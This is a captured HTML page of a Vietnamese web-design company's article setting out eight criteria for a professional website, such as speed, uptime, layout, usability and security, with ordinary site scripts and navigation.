

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html
body_size: 16140
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="website chuyên nghiệp"/>


    <meta name="description" content="Với nhiều kinh nghiệm trong lĩnh vực thiết kế website, phát triển và quảng bá website bằng nhiều hình thức thông qua môi trường Internet, Bigweb không chỉ đúc kết được các kinh nghiệm để mang đến cho khách hàng những sản phẩm, dịch vụ chất lượng mà còn am hiểu được nhu cầu, sở thích cũng như tâm lý khách hàng mà đối tác của chúng tôi đang cung cấp. Từ những kinh nghiệm quý báu đó, chúng tôi đúc kết ra được những tiêu chí cho một website chuyên nghiệp."/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp" />
    <meta property="og:description" content="Với nhiều kinh nghiệm trong lĩnh vực thiết kế website, phát triển và quảng bá website bằng nhiều hình thức thông qua môi trường Internet, Bigweb không chỉ đúc kết được các kinh nghiệm để mang đến cho khách hàng những sản phẩm, dịch vụ chất lượng mà còn am hiểu được nhu cầu, sở thích cũng như tâm lý khách hàng mà đối tác của chúng tôi đang cung cấp. Từ những kinh nghiệm quý báu đó, chúng tôi đúc kết ra được những tiêu chí cho một website chuyên nghiệp."/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <div class="wrap-page">










<div class="title" style="margin-bottom:15px;"><h1 class="title">Tổng hợp 8 tiêu chí đánh giá một website chuyên nghiệp</h1></div>



<div style="line-height:25px; margin-bottom:15px; font-size:15px; overflow:hidden">Ngày đăng: 06/12/2022 - Lượt xem: 130299
<div style="overflow:hidden; float:right">


</div>
</div>





<div class="main-content" style="font-size:15px">





    		<div style="overflow:hidden; text-align:justify; line-height:28px !important">







    		 <div class="img_item" style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: 18px; font-family: Arial; vertical-align: baseline; color: rgb(0, 0, 0);">
	<span style="font-size: 16px; color: rgb(51, 51, 51); font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">Với nhiều k&igrave;nh nghiệm trong lĩnh vực </span><a href="https://bigweb.com.vn" style="font-size: 16px; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;" title="thiết kế website" type="thiết kế website"><span style="color:#0000cd;"><strong>thiết kế website</strong></span></a><span style="font-size: 16px; color: rgb(51, 51, 51); font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">, ph&aacute;t triển v&agrave; quảng b&aacute; website bằng nhiều h&igrave;nh thức th&ocirc;ng qua m&ocirc;i trường Internet, </span><a href="https://bigweb.com.vn" style="font-size: 16px; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;" title="Thiet ke website"><span style="color:#0000cd;"><strong>Bigweb</strong></span></a><span style="font-size: 16px; color: rgb(51, 51, 51); font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;"> kh&ocirc;ng chỉ đ&uacute;c kết được c&aacute;c kinh nghiệm để mang đến cho kh&aacute;ch h&agrave;ng những sản phẩm, dịch vụ chất lượng m&agrave; c&ograve;n am hiểu được nhu cầu, sở th&iacute;ch cũng như t&acirc;m l&yacute; kh&aacute;ch h&agrave;ng m&agrave; đối t&aacute;c của ch&uacute;ng t&ocirc;i đang cung cấp. Từ những kinh nghiệm qu&yacute; b&aacute;u đ&oacute;, ch&uacute;ng t&ocirc;i đ&uacute;c kết ra được những ti&ecirc;u ch&iacute; cho một website chuy&ecirc;n nghiệp.</span></div>
<div class="img_item" style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: 18px; font-family: Arial; vertical-align: baseline; color: rgb(0, 0, 0);">
	&nbsp;</div>
<div class="news-content" style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: 22px; font-family: Arial; vertical-align: baseline; color: rgb(0, 0, 0);">
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center;">
		<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Thiet ke web chuyen nghiep"><img alt="Những tiêu chí đánh giá một website chuyên nghiệp" src="/uploads/images/8-yeu-to-website-chuyen-nghiep.jpg" style="width: 500px; height: 277px;" title="Những tiêu chí đánh giá một website chuyên nghiệp" /></a></p>
	<h2 style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:20px;"><a href="https://bigweb.com.vn/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html"><strong style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-stretch: inherit; vertical-align: baseline;">Tổng hợp 8 ti&ecirc;u ch&iacute; cho một website chuy&ecirc;n nghiệp</strong></a></span></h2>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;">1. Website đ&oacute; phải bảo đảm thời gian vận h&agrave;nh thường xuy&ecirc;n, hạn chế t&ocirc;i đa thời gian ngắt qu&atilde;ng.<br style="outline: none; box-sizing: border-box;" />
		2. Website đ&oacute; phải c&oacute; tốc độ tải trang nhanh. Theo thống k&ecirc; chung, người d&ugrave;ng kh&ocirc;ng đủ ki&ecirc;n nhẫn qu&aacute; 10 gi&acirc;y khi v&agrave;o một trang web m&agrave; vẫn chưa thấy c&oacute; th&agrave;nh phần n&agrave;o trong trang web xuất hiện.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center;">
		<img alt="Tối ưu tốc độ website và tối ưu seo" src="/uploads/images/tieu-chi-danh-gia-website-chat-luong-toi-uu-ve-mat-toc-do.png" style="font-size: 16px; text-align: center; width: 600px; height: 511px;" /></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;">3. Website phải c&oacute; giao diện, h&igrave;nh ảnh, m&agrave;u sắc bắt mắt, thu h&uacute;t được người d&ugrave;ng truy cập.<br style="outline: none; box-sizing: border-box;" />
		4. Website đ&oacute; phải c&oacute; bố cục, tr&igrave;nh b&agrave;y th&ocirc;ng tin đầy đủ, hợp l&yacute;, kh&ocirc;ng qu&aacute; rườm ra v&agrave; dư thừa, ph&ugrave; hợp với nhu cầu người d&ugrave;ng m&agrave; doanh nghiệp hướng đến.<br style="outline: none; box-sizing: border-box;" />
		5. Website đ&oacute; phải c&oacute; sự tương t&aacute;c cao, giữ ch&acirc;n được người d&ugrave;ng ở l&acirc;u hơn tr&ecirc;n trang web của bạn để t&igrave;m hiểu th&ocirc;ng tin. Từ đ&oacute; cũng gi&uacute;p cho website của bạn tăng được tỉ lệ chuyển đổi từ một người truy cập web trở th&agrave;nh kh&aacute;ch h&agrave;ng của bạn cao hơn.<br />
		6. C&aacute;c th&ocirc;ng tin sản phẩm, dịch vụ, giới thiệu doanh nghiệp cần phải đầy đủ v&agrave; r&otilde; r&agrave;ng, gi&uacute;p người truy cập c&oacute; thể t&igrave;m hiểu được th&ocirc;ng tin về bạn một c&aacute;ch dễ d&agrave;ng.<br style="outline: none; box-sizing: border-box;" />
		7. C&aacute;c chức năng của website phải dễ d&agrave;ng sử dụng, tập trung v&agrave;o những nhu cầu cần thiết v&agrave; tr&aacute;nh c&aacute;c thủ tục rườm r&agrave;, kh&ocirc;ng ph&ugrave; hợp với người d&ugrave;ng kh&oacute; t&iacute;nh v&agrave; thiếu ki&ecirc;n nhẫn.<br style="outline: none; box-sizing: border-box;" />
		8. Một ti&ecirc;u ch&iacute; cuối c&ugrave;ng v&agrave; mang t&iacute;nh tổng qu&aacute;t, website đ&oacute; phải mang lại lợi &iacute;ch kinh doanh của doanh nghiệp, l&agrave; một c&ocirc;ng cụ hỗ trợ đắc lực gi&uacute;p doanh nghiệp tăng doanh số v&agrave; tiết kiệm thời gian, chi ph&iacute;.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center;">
		<span style="font-size:16px;"><img alt="Tiêu chí của một website chuyên nghiệp và chất lượng" src="/uploads/images/toi-uu-giao-dien-website-tang-trai-nghiem-nguoi-dung.png" style="width: 600px; height: 313px;" /></span></p>
	<h3 style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:20px;"><span style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Chất lượng website chuy&ecirc;n nghiệp</strong></span></span></h3>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;">Một website đẹp cũng k&egrave;m theo đ&oacute; l&agrave; phải chất lượng. Chất lượng ở đ&acirc;y l&agrave; g&igrave;? Kh&ocirc;ng phải cứ sử dụng c&ocirc;ng nghệ mới nhất, hosting (server) tốt nhất ... l&agrave; chất lượng, m&agrave; phải thực hiện được những ti&ecirc;u chuẩn cơ bản sau:</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Kh&ocirc;ng c&oacute; lỗi</strong><br style="outline: none; box-sizing: border-box;" />
		N&oacute;i l&agrave; kh&ocirc;ng c&oacute; lỗi th&igrave; kh&ocirc;ng đ&uacute;ng, v&igrave; c&aacute;i g&igrave; cũng c&oacute; khuyết điểm, kh&ocirc;ng c&oacute; g&igrave; ho&agrave;n hảo cả. Nhưng &yacute; t&ocirc;i muốn n&oacute;i kh&ocirc;ng c&oacute; lỗi ở đ&acirc;y, l&agrave; lỗi đ&oacute; bạn kh&ocirc;ng dễ d&agrave;ng thấy được hoặc n&oacute; chỉ l&agrave; một lỗi nhỏ x&iacute;u kh&ocirc;ng đ&aacute;ng lo v&agrave; phải đảm bảo rằng Website vẫn vận h&agrave;nh b&igrave;nh thường.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Được tối ưu</strong><br style="outline: none; box-sizing: border-box;" />
		Website cần phải được tối ưu về tốc độ v&agrave; tối ưu về SEO. Về tốc độ, truy cập nhanh hay chậm c&oacute; thể do mạng của từng người, do hosting (server)... nhưng website n&ecirc;n được tối ưu h&igrave;nh ảnh, c&aacute;ch load trang để đạt tốc độ tối đa, nhanh nhất c&oacute; thể. Về SEO, cần tối ưu onpage đối với nội dung, c&aacute;c từ kho&aacute;... để c&ocirc;ng cụ t&igrave;m kiếm c&oacute; thể t&igrave;m thấy dễ d&agrave;ng.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Bảo mật</strong><br style="outline: none; box-sizing: border-box;" />
		Bạn nghĩ sao khi website thỉnh thoảng c&oacute; kẻ tấn c&ocirc;ng khiến kh&aacute;ch h&agrave;ng kh&ocirc;ng thể truy cập được hoặc bị mất dữ liệu ... N&oacute; l&agrave;m trậm qu&aacute; tr&igrave;nh ph&aacute;t triển của bạn. V&igrave; vậy website cần phải được bảo mật để đề ph&ograve;ng hacker tấm c&ocirc;ng, ph&aacute; hoại.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Quản trị dễ d&agrave;ng</strong><br style="outline: none; box-sizing: border-box;" />
		Sở hữu một website, bạn phải thường xuy&ecirc;n l&agrave;m việc với n&oacute;, post tin tức, sản phẩm... Do đ&oacute;, trang quản trị phải được x&acirc;y dựng th&acirc;n thiện, dễ d&agrave;ng sử dụng để việc quản trị trở n&ecirc;n tốt hơn.</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;"><strong style="outline: none; box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">Nội dung</strong><br style="outline: none; box-sizing: border-box;" />
		Website phải c&oacute; nội dung đầy đủ, phong ph&uacute;, th&ocirc;ng tin cần thiết cho người truy cập. Nếu kh&ocirc;ng, một website c&oacute; nội dung sơ s&agrave;i sẽ đồng nghĩa với việc website đ&oacute; kh&ocirc;ng c&oacute; lượng truy cập cao.<br style="outline: none; box-sizing: border-box;" />
		</span></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51); text-align: center;">
		<img alt="Website tương thích với mọi thiết bị" src="/uploads/images/website-responsive-toi-uu-tren-nhieu-thiet-bi.jpg" style="width: 600px; height: 350px;" /></p>
	<p style="outline: none; box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; font-stretch: inherit; font-size: 14px; vertical-align: baseline; color: rgb(51, 51, 51);">
		<span style="font-size:16px;">Tr&ecirc;n đ&acirc;y chỉ l&agrave; những ti&ecirc;u chuẩn cơ bản, c&ograve;n một số ti&ecirc;u chuẩn kh&aacute;c tuỳ thuộc v&agrave;o nhu cầu v&agrave; chiến lược ph&aacute;t triển website của từng doanh nghiệp.<br />
		Ngo&agrave;i ra, c&ograve;n rất nhiều chi tiết kh&aacute;c m&agrave; bạn cần quan t&acirc;m để l&agrave;m cơ sở chọn lựa cho m&igrave;nh một đối t&aacute;c <strong>thiết kế website</strong> ph&ugrave; hợp. Bạn cần phải hiểu r&otilde; được tầm quan trọng v&agrave; lợi &iacute;ch một website mang lại. Đừng qu&aacute; vội v&agrave;ng m&agrave; h&atilde;y d&agrave;nh thời gian để chọn lựa đối t&aacute;c kỹ c&agrave;ng, c&oacute; thể hợp t&aacute;c v&agrave; mang lại lợi &iacute;ch l&acirc;u d&agrave;i cho doanh nghiệp của bạn.<br style="outline: none; box-sizing: border-box;" />
		V&agrave; trong b&agrave;i viết n&agrave;y, ch&uacute;ng t&ocirc;i đ&atilde; đưa ra những chia sẻ m&agrave; ch&uacute;ng t&ocirc;i cho l&agrave; cần thiết để gi&uacute;p c&aacute;c nh&agrave; thiết kế c&oacute; thể l&agrave;m ra được những website thật chuy&ecirc;n nghiệp cho kh&aacute;ch h&agrave;ng v&agrave; gi&uacute;p c&aacute;c doanh nghiệp c&oacute; được một website chuy&ecirc;n nghiệp để khẳng định m&igrave;nh tr&ecirc;n thị trường.</span><br />
		<span style="font-size:16px;">&gt;&gt;&nbsp;<a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng chuyên nghiệp" type="Thiết kế website bán hàng chuyên nghiệp chuẩn seo">Thiết kế website b&aacute;n h&agrave;ng chuy&ecirc;n nghiệp</a><br />
		&gt;&gt;&nbsp;<a href="https://megaweb.vn/cac-nen-tang-thiet-ke-website" target="_blank" title="Các nền tảng thiết kế website phổ biến và tốt nhất hiện nay">C&aacute;c nền tảng thiết kế website phổ biến v&agrave; tốt nhất hiện nay</a></span></p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>






			</div>



	<div class="share">






<div id="fb-root"></div>







<script>(function(d, s, id) {







  var js, fjs = d.getElementsByTagName(s)[0];







  if (d.getElementById(id)) return;







  js = d.createElement(s); js.id = id;







  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";







  fjs.parentNode.insertBefore(js, fjs);







}(document, 'script', 'facebook-jssdk'));</script>











